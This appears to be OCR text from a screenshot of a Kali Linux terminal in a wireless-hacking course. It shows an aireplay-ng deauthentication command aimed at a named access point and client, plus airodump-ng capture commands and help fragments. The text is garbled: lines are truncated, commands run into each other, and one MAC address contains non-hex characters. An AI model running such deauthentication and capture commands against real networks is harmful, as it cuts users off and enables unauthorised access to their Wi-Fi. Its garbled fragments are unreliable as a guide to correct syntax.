 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# aireplay-ng -0 2 -a 00:14:BF:E0:E8:d5 -c 00:14:FG:CD:E0:08 mon0
root@kali: ~
rch Terminal Help
hannels> : Capture on specific channels
: Band on which airodump-ng should hop
encies> : Uses these frequencies in MHz to hop
method> : Set channel switching method
0 : FIFO (default)
1 : Round Robin
2 : Hop on last
: same as --cswitch
: Displays this usage screen
fied.
ump-ng mon0
) failed: No such device
ump-ng -c 10 --bssid 00:14:BF:Eairodump-ng mon0 -w /root/Deskt
sid
p" for help.
ump-ng -c 10 --bssid 00:14:BF:E0:E8:d5 airodump-ng mon0 -w /ro
ot/Desktop/ mon0
"airodump-ng --help" for help.
root@kali:~#
udemy